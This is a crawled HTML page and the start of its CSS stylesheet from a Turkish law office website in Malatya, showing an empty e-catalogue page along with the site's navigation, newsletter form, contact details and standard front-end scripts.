

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gelegen.av.tr/e-katalog
body_size: 6282
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	<base href="https://gelegen.av.tr/">
    <title>E-Katalog</title>
	<meta name="description" content="MALATYA AVUKAT - MALATYA ARABULUCULUK VE DANIŞMA HİZMETLERİ" />
	<meta name="keywords" content="Malatya Avukat,Malatya boşanma avukatı,Malatya ceza avukatı,Malatya icra avukatı,Malatya iş mahkemesi,Malatya aile avukatı,Malatya en iyi avukat,Malatya Arabulucu,Malatya Elazığ Adıyaman Arabulucu" />
	<!-- Facebook Metadata Start -->
	<meta property="og:image:height" content="300" />
	<meta property="og:image:width" content="573" />
	<meta property="og:title" content="E-Katalog" />
	<meta property="og:description" content="MALATYA AVUKAT - MALATYA ARABULUCULUK VE DANIŞMA HİZMETLERİ" />
	<meta property="og:url" content="https://gelegen.av.tr/e-katalog" />
	<meta property="og:image" content="https://gelegen.av.tr/tema/genel/uploads/logo/hukuk_logo_1_1.png" />
	<link rel="icon" type="image/png" href="tema/genel/uploads/favicon/fav.svg">
		
    <!-- Stylesheets -->
    <link href="tema/genel/css/bootstrap.css" rel="stylesheet">
    <link href="tema/genel/css/main.php" rel="stylesheet">
    <link href="tema/genel/css/font-awesome.css" rel="stylesheet">
	<link href="tema/genel/css/font-awesome/all.css" rel="stylesheet" />
    <link href="tema/genel/css/flaticon.css" rel="stylesheet">
    <link href="tema/genel/css/animate.css" rel="stylesheet">
    <link href="tema/genel/css/owl.css" rel="stylesheet">
    <link href="tema/genel/css/jquery-ui.css" rel="stylesheet">
    <link href="tema/genel/css/animation.css" rel="stylesheet">
    <link href="tema/genel/css/jquery.fancybox.min.css" rel="stylesheet">
    <link href="tema/genel/css/jquery.mCustomScrollbar.min.css" rel="stylesheet">
    <link href="tema/genel/css/responsive.css" rel="stylesheet">
	<link href="tema/genel/css/yeni.css" rel="stylesheet" />
	<link href="tema/genel/image_plugin/src/css/swipebox.css" rel="stylesheet">	
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:200,300,400,600,700&amp;subset=latin-ext" rel="stylesheet">
	<link rel="stylesheet" href="https://gelegen.av.tr/yonetim/vendors/iconfonts/flag-icon-css/css/flag-icon.min.css" />
    <!--remodal -->
	<link rel="stylesheet" href="tema/genel/css/remodal.css">
    <link rel="stylesheet" href="tema/genel/css/remodal-default-theme.css">
	<!--iziModal -->
	<link rel="stylesheet" href="tema/genel/css/iziModal.min.css" type="text/css">
	<!--sweetalert2 -->
	<link rel="stylesheet" href="tema/genel/css/sweetalert2.min.css">
	
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="tema/genel/js/respond.js"></script><![endif]-->
			
		
	</head>

<body>
		
	<div id="modal-demo" class="iziModal text-center">
		<div class="p-4">
			<div class="lang">
				<h4>Lütfen Site Dili Seçiniz</h4>
										
				 
					<a data-id="1" href="javascript:void(0);" class="activelang dildegis"><i class="flag-icon flag-icon-tr"></i> Türkçe</a>				
												
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>						
	</div>
	<div class="telefon">
	<a href="tel:905301124000" title="Telefon" alt="Telefon" class="nolink"><i class="fas fa-phone"></i></a>
	<span class="tooltiptext">Telefon</span>
</div>
<div class="telegram">
	<a href="https://t.me/kullanıcı adınızı yazınız" target="_blank" class="nolink" title="Telegram" alt="Telegram"><i class="fab fa-telegram-plane"></i></a>
	<span class="tooltiptext">Telegram</span>
</div>
<div class="whatsapp">
	<a href="https://api.whatsapp.com/send?phone=905301124000" target="_blank" class="nolink" title="WhatsApp" alt="WhatsApp"><i class="fab fa-whatsapp"></i></a>
	<span class="tooltiptext">WhatsApp</span>
</div>
<div class="instagram">
	<a href="https://www.instagram.com/av.gelegen/?hl=tr" target="_blank" class="nolink" title="instagram" alt="instagram"><i class="fab fa-instagram"></i></a>
	<span class="tooltiptext">İnstagram</span>
</div>	    <div class="page-wrapper">
		        <!-- Preloader -->
        <div class="preloader"></div>
		        <!-- Main Header-->
        <header class="main-header">
            <!--Header-Upper-->
            <div class="header-upper">
                <div class="container">
                    <div class="clearfix">
                        <!-- Logo Box -->
                        <div class="pull-left logo-box">
                            <div class="logo"><a href="./"><img src="tema/genel/uploads/logo/hukuk_logo_1_1.png" alt="Gelegen Hukuk Ofisi / Malatya" title="Gelegen Hukuk Ofisi / Malatya"></a></div>
                        </div>
                        <div class="nav-outer clearfix">
                            <!-- Main Menu -->
                            <nav class="main-menu navbar-expand-md">
                                <div class="navbar-header">
                                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
                                </div>
                                <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
                                    <ul class="navigation clearfix">
																																						
										<li class="dropdown"><a  href="#!">KURUMSAL</a>
																													
											<ul>
																							<li><a  href="icerik/hakkimizda">Hakkımızda</a></li>
											 												<li><a  href="sss">S.S.S</a></li>
											 												<li><a  href="banka-hesaplari">Banka Hesapları</a></li>
											 											</ul>									
																					</li>									
																																																
																				<li class="dropdown"><a  href="hizmetler">ÇALIŞMA ALANLARI</a>
														
											<ul>
																																		</ul>									
										</li>
																				
																				
																				
										
																																						
										<li ><a  href="avukatlarimiz">AVUKATLARIMIZ</a>
																														</li>									
																																							
										<li class="dropdown"><a  href=" #">GALERİ</a>
																													
											<ul>
																							<li><a  href="foto-galeri">Foto Galeri</a></li>
											 												<li><a  href="video-galeri">Video Galeri</a></li>
											 											</ul>									
																					</li>									
																																							
										<li ><a  href="haberler">İÇTİHATLAR</a>
																														</li>									
																																							
										<li ><a  href="iletisim">İLETİŞİM</a>
																														</li>									
																													
                                    </ul>
                                </div>
                            </nav>

                            <div class="outer-box">
                                                                <div class="search-box-outer">
                                    <div class="dropdown">
                                        <button class="search-box-btn dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-search"></span></button>
                                        <ul class="dropdown-menu pull-right search-panel" aria-labelledby="dropdownMenu1">
                                            <li class="panel-outer">
                                                <div class="form-container">
                                                    <form method="get" action="ara" autocomplete="off">
                                                        <div class="form-group">
															<input type="search" name="kelime" placeholder="Kelime Yaz.!" required>
															<button type="submit" class="search-btn"><span class="fa fa-search"></span></button>
														</div>
                                                    </form>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
																
                                <!--Nav Toggler-->
                                <div class="nav-toggler">
                                    <div class="nav-btn hidden-bar-opener"><span class="flaticon-menu"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--End Header Upper-->
            <!--Sticky Header-->
            <div class="sticky-header">
                <div class="container clearfix">
                    <!--Logo-->
                    <div class="logo pull-left">
                        <a href="./" class="img-responsive"><img style="height: 65px;" src="tema/genel/uploads/logo/hukuk_logo_1_1.png" alt="Gelegen Hukuk Ofisi / Malatya" title="Gelegen Hukuk Ofisi / Malatya"></a>
                    </div>
                    <!--Right Col-->
                    <div class="right-col pull-right">
                        <!-- Main Menu -->
                        <nav class="main-menu navbar-expand-md">
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent1">
                                <ul class="navigation clearfix">
																																		
									<li class="dropdown"><a  href="#!">KURUMSAL</a>
																											
										<ul>
																					<li><a  href="icerik/hakkimizda">Hakkımızda</a></li>
										 											<li><a  href="sss">S.S.S</a></li>
										 											<li><a  href="banka-hesaplari">Banka Hesapları</a></li>
										 										</ul>									
																			</li>									
																																											
																		<li class="dropdown"><a  href="hizmetler">ÇALIŞMA ALANLARI</a>
													
										<ul>
																															</ul>									
									</li>
																		
																		
																		
									
																																		
									<li ><a  href="avukatlarimiz">AVUKATLARIMIZ</a>
																											</li>									
																																			
									<li class="dropdown"><a  href=" #">GALERİ</a>
																											
										<ul>
																					<li><a  href="foto-galeri">Foto Galeri</a></li>
										 											<li><a  href="video-galeri">Video Galeri</a></li>
										 										</ul>									
																			</li>									
																																			
									<li ><a  href="haberler">İÇTİHATLAR</a>
																											</li>									
																																			
									<li ><a  href="iletisim">İLETİŞİM</a>
																											</li>									
																	                                </ul>
                            </div>
                        </nav><!-- Main Menu End-->
                    </div>

                </div>
            </div>
            <!--End Sticky Header-->
        </header>
        <!--End Main Header -->

        <!--Form Back Drop-->
        <div class="form-back-drop"></div>

        <!-- Hidden Navigation Bar -->
        <section class="hidden-bar right-align">
            <div class="hidden-bar-closer">
                <button><span class="fa fa-remove"></span></button>
            </div>
            <!-- Hidden Bar Wrapper -->
            <div class="hidden-bar-wrapper">
                <div class="inner-box">
                    <div class="logo">
                        <a href="./"><img src="tema/genel/uploads/logo/footer/hukuk_logo_1_1.png" alt="" /></a>
                    </div>
                    <div class="text">Hukuki danışmanlık ve avukatlık hizmetleri sunan büromuz, Aile Hukuku, Ceza Hukuku, Miras Hukuku, Gayrimenkul Hukuku, İş Hukuku ve Türk – Alman Hukuku alanlarında hizmet vermektedir.</div>
                    <!-- List Style Four -->
                    <ul class="list-style-four">
                        <li><span class="icon flaticon-house"></span> <strong>Adres</strong>Nuriye Mah. İnönü Cad. No:57 Emin Apt. K:2 d:4 Battalgazi MALATYA</li>                        <li><span class="icon flaticon-phone-call"></span> <strong>Telefon</strong>0530 112 4000 - 0422 324 67 89</li>                        <li><span class="icon flaticon-talk"></span><strong>E-Posta</strong>gelegen44@gmail.com</li>                    </ul>
                    <div class="lower-box">
                                                <ul class="social-icons">
							<li class="facebook"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-facebook-f"></a></li>							<li class="linkedin"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-linkedin-in"></a></li>							<li class="twitter"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-twitter"></a></li>							<li class="instagram-sosyal"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-instagram"></a></li>							<li class="youtube"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-youtube"></a></li>                        </ul>
						                        <a href="iletisim" class="theme-btn buy-btn">Bize Mesaj Gönderin</a>
                    </div>
                </div>
            </div><!-- / Hidden Bar Wrapper -->
        </section>
        <!-- End / Hidden Bar -->
        <section class="page-title" style="background-image:url(tema/genel/uploads/arkaplan/arkaplan17/banka_hesaplari.jpg)">
	<div class="vk-background-overlay vk-background-black _30"></div>
	<div class="container">
		<div class="content">
			<h1>E-Katalog</h1>
			<ul class="page-breadcrumb">
				<li><a href="./">Anasayfa</a></li>
				                <li class="active">E-Katalog</li>
			</ul>
		</div>
	</div>
</section>
<!--End Page Title-->

<!--Sidebar Page Container-->
<div class="sidebar-page-container">
	<div class="container">		
				<div class="alert alert-warning text-left " style="width:100%;" role="alert">
			<p><strong>Üzgünüz, kayıt bulunamamıştır.</strong></p>
			✔ Henüz kayıt eklenmemiştir. Daha sonra tekrar deneyebilrisiniz.</br>
			✔ Eğer bunun bir teknik sorun olduğunu düşünüyorsanız, bizimle iletişime geçebilirsiniz.		</div>
			
		
	</div>
</div>		
                <section class="subscribe-section">
            <div class="container">
                <div class="inner-container" style="background-image: url(tema/genel/uploads/arkaplan/arkaplan2/3.jpg)">
                    <h2><strong>E-Posta Bültenimize </strong> Kaydolun <br> Düzenli olarak projelerimiz hakkında bilgilendirici bültenler gönderiyoruz.</h2>
                    <!-- Subscribe Form -->
                    <div class="subscribe-form">
                        <form method="post" action="_class/site_islem.php" autocomplete="off">
                            <div class="form-group">
                                <input type="email" name="email" placeholder="Lütfen E-mail adresinizi yazınız" required>
								<input type="hidden" name="kontrol" value="" id="kontrol">	
								<input type="hidden" name="donus_url" value="https://gelegen.av.tr/e-katalog" />
                                <button type="submit" name="ebultenbtn" class="theme-btn subscribe-btn">GÖNDER VE KAYDOL</button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </section>
        
        <!--Main Footer-->
        <footer class="main-footer">
            <div class="container">
                <!--Widgets Section-->
                <div class="widgets-section">
                    <div class="row clearfix">

						<!--Footer Column-->
						<div class="footer-column col-lg-4 col-md-4 col-sm-12 abaut">
							<div class="row clearfix">
								<div class="footer-widget logo-widget">
									<div class="logo">
										<a href="./"><img src="tema/genel/uploads/logo/hukuk_logo_1_1.png" alt="" /></a>
									</div>
									<div class="text pl-3">Hukuki danışmanlık ve avukatlık hizmetleri sunan büromuz, Aile Hukuku, Ceza Hukuku, Miras Hukuku, Gayrimenkul Hukuku, İş Hukuku ve Türk – Alman Hukuku alanlarında hizmet vermektedir.</div>
																		<ul class="vk-list vk-social-link">
										<li class="facebook"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-facebook-f"></a></li>										<li class="linkedin"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-linkedin-in"></a></li>										<li class="twitter"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-twitter"></a></li>										<li class="instagram-sosyal"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-instagram"></a></li>										<li class="youtube"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-youtube"></a></li>									</ul>
																	</div>
							</div>
						</div>                         

						<!--Footer Column-->
						<div class="footer-column col-lg-5 col-md-5 col-sm-12 pl-4">
							<div class="row clearfix">	
								<div class="col-lg-12 col-md-12 col-sm-12">	
								<div class="footer-widget links-widget">
								<h4>Hızlı Menü</h4>
								</div>
								</div>
								<div class="col-lg-6 col-md-6 col-sm-12">									
									<div class="footer-widget links-widget">										
										<ul class="list-link">
																																<li><a  href="icerik/hakkimizda">Hakkımızda</a></li>
																						<li><a  href="hizmetler">Çalışma Alanlarımız</a></li>
																						<li><a  href="avukatlarimiz">Avukatlarımız</a></li>
																						<li><a  href="haberler">Bizden Haberler</a></li>
																						<li><a  href="foto-galeri">Foto Galeri</a></li>
																						<li><a  href="video-galeri">Video Galeri</a></li>
																						<li><a  href="musteri-gorusleri">Müşteri Görüşleri</a></li>
											 
										</ul>
									</div>
								</div>
								<div class="col-lg-6 col-md-6 col-sm-12">
									<div class="footer-widget links-widget">
										<ul class="list-link">
																																<li><a  href="insan-kaynaklari">İnsan Kaynakları</a></li>
																						<li><a  href="e-katalog">E-Katalog</a></li>
																						<li><a  href="banka-hesaplari">Banka Hesapları</a></li>
																						<li><a  href="iletisim">İletişim</a></li>
											 
										</ul>
									</div>
								</div>								
							</div>
						</div>

						<!--Footer Column-->
						<div class="footer-column office col-lg-3 col-md-3 col-sm-12">
							<div class="row clearfix">
							<div class="footer-widget links-widget pl-2 pr-2">
							<h4>İletişim Bilgileri</h4>
							<h6 class="yazirenk1">Bize Ulaşın</h6>
							<ul class="vk-list vk-office footer-con">
								<li><i class="fas fa-home"></i>Nuriye Mah. İnönü Cad. No:57 Emin Apt. K:2 d:4 Battalgazi MALATYA</li>								<li><i class="fa fa-envelope"></i><a href="mailto:gelegen44@gmail.com">gelegen44@gmail.com</a></li>								<li><i class="fa fa-phone"></i><a href="tel:0530 112 4000 - 0422 324 67 89">0530 112 4000 - 0422 324 67 89</a></li>															</ul>
														<h6 class="yazirenk1">Çalışma Saatleri</h6>
							<div class="timing">Pazartesi - Cumartesi 09:00 - 18:00 Pazar: Kapalı</div>
														</div>
							</div>
						</div>

    

                    </div>
                </div>
            </div>

            <!-- Footer Bottom -->
            <div class="footer-bottom">
                <div class="container">
                    <div class="row clearfix">
                        <div class="copyright-column col-lg-12 col-md-12 col-sm-12">
                            <div class="copyright">Copyright © 2024. Her Hakkı Saklıdır.</div>
                            <p style="text-align: center;"><a title="Savos Yazılım" href="https://savos.net.tr/" target="_blank" rel="noopener"><img class="aligncenter" style="display: block; margin-left: auto; margin-right: auto;" src="https://savos.b-cdn.net/resim/savos%20logo%20beyaz%20turuncu.png" alt="" width="118" height="31" /></a><strong>SAVOS</strong>® Yazılım</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>

    </div>
    <!--End pagewrapper-->

    <!--Scroll to top-->
    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-arrow-circle-up"></span></div>

    <script src="tema/genel/js/jquery.js"></script>
	<script src="tema/genel/js/sweetalert2.all.min.js"></script>
	<script src="tema/genel/js/sweetalert2.min.js"></script>
	<script src="tema/genel/js/iziModal.min.js"></script>
    <script src="tema/genel/js/popper.min.js"></script>
    <script src="tema/genel/js/bootstrap.min.js"></script>
    <script src="tema/genel/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="tema/genel/js/jquery.fancybox.js"></script>
    <script src="tema/genel/js/appear.js"></script>
    <script src="tema/genel/js/owl.js"></script>
    <script src="tema/genel/js/wow.js"></script>
    <script src="tema/genel/js/jquery-ui.js"></script>
	<script src="tema/genel/js/remodal.js"></script>
	<script src="tema/genel/image_plugin/src/js/jquery.swipebox.js"></script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=605509344d1bac0012adf0bf&product=inline-share-buttons' async='async'></script>
    <script src="tema/genel/js/script.js"></script>
	<script type="text/javascript">
	$( document ).ready(function() {

			/* Basic Gallery */
			$( '.swipebox' ).swipebox();
			
			/* Video */
			$( '.swipebox-video' ).swipebox();
			

			/* Smooth scroll */
			$( '.scroll' ).on( 'click', function () {
				$( 'html, body' ).animate( { scrollTop: $( $( this ).attr('href') ).offset().top - 15 }, 750 ); // Go
				return false;
			});
      } );
	</script>
	<script>
	$(document).on('click', '.dildegis', function () {
		var dilID = $(this).data("id");
		$.ajax({
			url: 'dildegis.php',
			dataType: 'JSON',
			data: {id: dilID},
		})
		.done(function(msg) {
			if(msg.hata){
				alert("Bir hata oluştu");
			}else{
				window.location = "./";
			}
		})
		.fail(function(err) {
			console.log(err);
		});
	});
	</script>
	<script type="text/javascript">
	$("#modal-demo").iziModal({
        title: "",
        subtitle: "",
        iconClass: '',
		background:null,
		theme:'light',
		closeButton:true,
		overlay:true,
		overlayClose:true,
		transitionInOverlay:'fadeIn',
		transitionOutOverlay:'fadeOut',
        overlayColor: 'rgba(0, 0, 0, 0.85)',
        width: 500,
        padding: 20
    });
    $(document).on('click', '.trigger-link', function (event) {
        event.preventDefault();
        $('#modal-demo').iziModal('open');
    });
	</script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			var my_cookie = $.cookie($('.modal-check').attr('name'));
			if (my_cookie && my_cookie == "true") {
				$(this).prop('checked', my_cookie);
				console.log('checked checkbox');
			} else {
				$('#actionsModal').modal('show');
				console.log('uncheck checkbox');
			}
			$(".modal-check").change(function() {
				$.cookie($(this).attr("name"), $(this).prop('checked'), {
					path: '/',
					expires: 1
				});
			});
		});
	</script>
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.4/cookieconsent.min.css" />
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.4/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function() {
			window.cookieconsent.initialise({
				"palette": {
					"popup": {
						"background": "#cfa54f"
					},
					"button": {
						"background": "#fff",
						"text": "#000000"
					}
				},
				"theme": "classic",
				"position": "bottom-left",
				"content": {
					"message": "Bu internet sitesinde, kullanıcı deneyimini geliştirmek ve internet sitesinin verimli çalışmasını sağlamak amacıyla çerezler kullanılmaktadır.",
					"dismiss": "Tamam",
					"link": "Ayrıntıları inceleyin",
					"href":"icerik/cerez-politikasi"
				}
			})
		});
	</script>
	<script>
	$(window).bind('load', function() {
	  $('img').each(function() {
		if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
		||  this.readyState == 'uninitialized'                                  ) {
			$(this).attr('src', 'tema/genel/uploads/logo/hukuk_logo_1_1.png');
		}
	  });
	});	
	</script>
    <!-- END: SCRIPT -->
	
</body>

</html>


--- FILE ---
content_type: text/css; charset:UTF-8;charset=UTF-8
request_url: https://gelegen.av.tr/tema/genel/css/main.php
body_size: 19769
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

* {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
}

body {
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
    font-size: 14px;
    color: #777777;
    line-height: 1.7em;
    font-weight: 400;
    background: #ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
}

.animated {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.bordered-layout .page-wrapper {
    padding: 0px 50px 0px;
}

a {
    text-decoration: none;
    cursor: pointer;
    color: #777777;
}

a:hover {
    color: #d5aa6d;
}

button,
a:hover,
a:focus,
a:visited {
    text-decoration: none;
    outline: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    position: relative;
    font-weight: normal;
    margin: 0px;
    background: none;
    line-height: 1.6em;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

/* Typography */

h1 {
    font-size: 60px;
}

h2 {
    font-size: 40px;
}

h3 {
    font-size: 30px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 20px;
}

h6 {
    font-size: 18px;
}

input,
button,
select,
textarea {}

textarea {
    overflow: hidden;
}

p {
    position: relative;
    line-height: 1.8em;
}

.container {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
}

.medium-container {
    max-width: 850px;
}

.page-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
}

ul,
li {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

img {
    display: inline-block;
    max-width: 100%;
}

.theme-btn {
    display: inline-block;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.centered {
    text-align: center;
}

/*Btn Style One*/

.btn-style-one {
    position: relative;
    line-height: 18px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 50px;
    background-color: #9e7247;
    text-transform: uppercase;
    padding: 14px 36px 14px 36px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
    box-shadow: 0px 10px 20px rgba(212, 169, 109, 0.15);
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.btn-style-one:hover {
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -moz-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -o-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #9d7146), color-stop(100, #d5aa6d));
    background-image: -webkit-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: linear-gradient(to right, #9d7146 0%, #d5aa6d 100%);
}

/*Btn Style Two*/

.btn-style-two {
    position: relative;
    padding: 11px 32px 11px;
    line-height: 24px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 50px;
    text-transform: capitalize;
    background-color: #191514;
    box-shadow: 0px 2px 10px 3px rgba(0, 0, 0, 0.15);
}

.btn-style-two:hover {
    background-color: #9d7146;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    color: #ffffff;
}

/* Btn Style Three */

.btn-style-three {
    position: relative;
    padding: 11px 32px 11px;
    line-height: 24px;
    color: #333333;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 50px;
    text-transform: capitalize;
    background-color: #eeeef6;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.20);
}

.btn-style-three:hover {
    background-color: #9d7146;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    color: #ffffff;
}

.theme_color {
    color: #d5aa6d;
}

.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #ffffff;
    background-position: center center;
    background-repeat: no-repeat;
    background-image: url(../images/icons/preloader.svg);
    background-size: 80px;
}

img {
    display: inline-block;
    max-width: 100%;
    height: auto;
}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top {
    position: fixed;
    bottom: 15px;
    right: 15px;
    width: 60px;
    height: 60px;
    color: #ffffff;
    font-size: 24px;
    text-transform: uppercase;
    line-height: 60px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    background: #0a0a0a;
    display: none;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.scroll-to-top:hover {
    color: #ffffff;
    background: #d5aa6d;
}

/*** 

====================================================================
